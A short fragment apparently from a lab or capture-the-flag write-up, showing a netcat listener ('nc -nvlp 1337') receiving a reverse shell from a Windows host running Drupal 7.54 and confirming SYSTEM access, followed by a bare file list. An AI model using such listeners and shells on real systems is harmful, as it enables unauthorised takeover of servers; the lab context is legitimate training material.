 # nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.41] from (UNKNOWN) [10.10.10.9] 52159
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system
command.txt
hosts
wordlists
html
xscript
win